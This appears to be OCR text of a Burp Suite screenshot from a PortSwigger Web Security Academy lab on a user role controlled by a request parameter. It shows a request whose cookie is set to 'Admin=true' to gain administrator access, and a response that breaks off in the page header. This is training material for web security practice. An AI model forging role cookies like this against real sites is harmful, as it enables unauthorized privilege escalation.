 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ad400b103cfdb2b8332280900560020.web-security-academy.net
3 Cookie: Admin=true; session=kwlw2cupqS1J7dd1zTbufbflewuE0PjX
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0ad400b103cfdb2b8332280900560020.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3302
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>